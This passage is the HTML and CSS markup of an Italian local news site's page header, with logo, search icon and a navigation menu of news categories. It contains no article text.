		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#222222!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#ffffff!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-top:2px!important;margin-left:-13px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:#1c1c1c}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#1c1c1c}.tdi_7 .tdb-mobile-menu-button:hover{color:#0a0a0a}.tdi_7 .tdb-mobile-menu-button:hover svg,.tdi_7 .tdb-mobile-menu-button:hover svg *{fill:#0a0a0a}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>@media (max-width:767px){.tdi_10{margin-top:-8px!important}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-text-tagline{margin-top:-3px;margin-left:0;display:block}.tdi_10 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_10 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdb-logo-img{max-width:186px}.tdi_10 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0}}@media (max-width:767px){.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img{max-width:180px}.tdi_10 .tdb-logo-img-wrap{display:block}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.labussolanews.it/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.labussolanews.it/wp-content/uploads/2024/11/logo-labussolanewstv-horiz-1.png" src="https://www.labussolanews.it/wp-content/uploads/2024/11/logo-labussolanewstv-horiz.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-18px!important;margin-bottom:0px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#0f0f0f}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#0f0f0f}.tdi_13 .tdb-header-search-button-mob:hover{color:#0a0a0a}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_15{min-height:0}.tdi_15:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-desktop-wrap{position:relative}@media (max-width:767px){.tdi_15:before{width:100%}}.tdi_15{position:relative}</style>
<div class="tdi_14_rand_style td-element-style" ><style>.tdi_14_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_16" class="tdc-row stretch_row"><div class="vc_row tdi_17  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}.tdi_17:before,.tdi_17:after{display:table}@media (min-width:768px){.tdi_17{margin-left:-0px;margin-right:-0px}.tdi_17 .tdc-row-video-background-error,.tdi_17>.vc_column,.tdi_17>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}.tdi_17{position:relative}.tdi_17 .td_block_wrap{text-align:left}</style>
<div class="tdi_16_rand_style td-element-style" ><style>.tdi_16_rand_style{background-color:#222222!important}</style></div><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_date tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>.tdi_20{margin-right:32px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_20{margin-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_20{margin-right:20px!important}}</style>
<style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdi_20{display:inline-block}.tdi_20 .tdb-head-date-txt{color:#ffffff;line-height:28px!important}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">lunedì, Gennaio 19, 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_21 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_21"  style=" z-index: 999;">
<style>.tdi_21{margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_21{display:none!important}}</style>
<style>.tdb_mobile_horiz_menu{margin-bottom:0;clear:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{width:100%}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{display:block;width:100%;overflow-x:auto;overflow-y:hidden;font-size:0;white-space:nowrap}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu>li{position:static;display:inline-block;float:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{left:0;width:100%;z-index:-1}.tdb-horiz-menu{display:table;margin:0}.tdb-horiz-menu,.tdb-horiz-menu ul{list-style-type:none}.tdb-horiz-menu ul,.tdb-horiz-menu li{line-height:1}.tdb-horiz-menu li{margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb-horiz-menu li.current-menu-item>a,.tdb-horiz-menu li.current-menu-ancestor>a,.tdb-horiz-menu li.current-category-ancestor>a,.tdb-horiz-menu li.current-page-ancestor>a,.tdb-horiz-menu li:hover>a,.tdb-horiz-menu li.tdb-hover>a{color:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu>li{position:relative;float:left;font-size:0}.tdb-horiz-menu>li:hover ul{visibility:visible;opacity:1}.tdb-horiz-menu>li>a{display:inline-block;padding:0 9px;font-weight:700;font-size:13px;line-height:41px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000}.tdb-horiz-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb-horiz-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 6px}.tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg{position:relative;top:-1px;width:13px}.tdb-horiz-menu>li .tdb-menu-sep{position:relative}.tdb-horiz-menu>li:last-child .tdb-menu-sep{display:none}.tdb-horiz-menu .tdb-sub-menu-icon-svg,.tdb-horiz-menu .tdb-menu-sep-svg{line-height:0}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg{height:auto}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg,.tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,.tdb-horiz-menu .tdb-menu-sep-svg svg *{fill:#000}.tdb-horiz-menu .tdb-sub-menu-icon{vertical-align:middle;position:relative;top:0;padding-left:0}.tdb-horiz-menu .tdb-menu-sep{vertical-align:middle;font-size:12px}.tdb-horiz-menu .tdb-menu-sep-svg svg{width:12px}.tdb-horiz-menu ul{position:absolute;top:auto;left:-7px;padding:8px 0;background-color:#fff;visibility:hidden;opacity:0}.tdb-horiz-menu ul li>a{white-space:nowrap;display:block;padding:5px 18px;font-size:11px;line-height:18px;color:#111}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon{float:right;font-size:7px;line-height:20px}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon-svg svg{width:7px}.tdc-dragged .tdb-horiz-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdi_21{display:inline-block}.tdi_21 .tdb-horiz-menu>li{margin-right:16px}.tdi_21 .tdb-horiz-menu>li:last-child{margin-right:0}.tdi_21 .tdb-horiz-menu>li>a{padding:0px;color:#ffffff;font-size:11px!important;line-height:28px!important;font-weight:400!important}.tdi_21 .tdb-horiz-menu>li .tdb-menu-sep{top:0px}.tdi_21 .tdb-horiz-menu>li>a .tdb-sub-menu-icon{top:0px}.tdi_21 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#ffffff}.tdi_21 .tdb-horiz-menu>li.current-menu-item>a,.tdi_21 .tdb-horiz-menu>li.current-menu-ancestor>a,.tdi_21 .tdb-horiz-menu>li.current-category-ancestor>a,.tdi_21 .tdb-horiz-menu>li.current-page-ancestor>a,.tdi_21 .tdb-horiz-menu>li:hover>a{color:#4db2ec}.tdi_21 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_21 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_21 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_21 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_21 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#4db2ec}.tdi_21 .tdb-horiz-menu ul{left:-18px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_21 .tdb-horiz-menu ul li>a{line-height:1.2!important}</style><div id=tdi_21 class="td_block_inner td-fix-index"><div class="menu-main-menu-container"><ul id="menu-main-menu-3" class="tdb-horiz-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-40367"><a href="https://www.labussolanews.it/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8800"><a href="https://www.labussolanews.it/category/politica/"><div class="tdb-menu-item-text">Politica</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8799"><a href="https://www.labussolanews.it/category/cronaca/"><div class="tdb-menu-item-text">Cronaca</div></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7584"><a><div class="tdb-menu-item-text"></div></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7585"><a><div class="tdb-menu-item-text"></div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12436"><a href="https://www.labussolanews.it/category/eventi/food-drink/"><div class="tdb-menu-item-text">Food&amp;Drink</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12434"><a href="https://www.labussolanews.it/category/cultura/"><div class="tdb-menu-item-text">Cultura</div></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7586"><a><div class="tdb-menu-item-text"></div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12433"><a href="https://www.labussolanews.it/category/sport/"><div class="tdb-menu-item-text">Sport</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35878"><a href="https://www.labussolanews.it/lavora-con-noi/"><div class="tdb-menu-item-text">Lavora con noi</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49391"><a href="https://www.labussolanews.it/redazione/"><div class="tdb-menu-item-text">Redazione</div></a></li>
</ul></div></div></div></div></div></div></div><div id="tdi_22" class="tdc-row"><div class="vc_row tdi_23  wpb_row td-pb-row" >
<style scoped>.tdi_23,.tdi_23 .tdc-columns{min-height:0}.tdi_23,.tdi_23 .tdc-columns{display:block}.tdi_23 .tdc-columns{width:100%}.tdi_23:before,.tdi_23:after{display:table}</style><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:block}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_27  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_27{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_27,.tdi_27 .tdc-inner-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:center;align-items:center}.tdi_27 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_27{margin-left:-0px;margin-right:-0px}.tdi_27>.vc_column_inner,.tdi_27>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}@media (min-width:767px){.tdi_27.tdc-row-content-vert-center,.tdi_27.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_27.tdc-row-content-vert-bottom,.tdi_27.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_27.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_27.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_27{padding-top:28px!important;padding-bottom:9px!important}.tdi_27 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_27{margin-bottom:-3px!important;padding-top:9px!important;padding-bottom:0px!important}}</style><div class="vc_column_inner tdi_29  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_29{vertical-align:baseline}.tdi_29 .vc_column-inner>.wpb_wrapper,.tdi_29 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_29 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_29{width:30%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_29{width:24%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_29{width:calc(100% - 468px)!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_30 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_30" >
<style>.tdi_30 .tdb-logo-a,.tdi_30 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_30 .tdb-logo-svg-wrap{display:block}.tdi_30 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_30 .tdb-logo-img-wrap{display:block}.tdi_30 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_30 .tdb-logo-text-title{display:block}.tdi_30 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_30 .tdb-logo-icon{top:0px;display:block}@media (min-width:768px) and (max-width:1018px){.tdi_30 .tdb-logo-img{max-width:220px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.labussolanews.it/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.labussolanews.it/wp-content/uploads/2024/11/logo-labussolanewstv-horiz-1.png" src="https://www.labussolanews.it/wp-content/uploads/2024/11/logo-labussolanewstv-horiz.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div></div></div><div class="vc_row_inner tdi_32  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_32{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_32,.tdi_32 .tdc-inner-columns{display:block}.tdi_32 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_34  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_34{vertical-align:baseline}.tdi_34 .vc_column-inner>.wpb_wrapper,.tdi_34 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_34 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_35 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_35"  style=" z-index: 999;">
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu 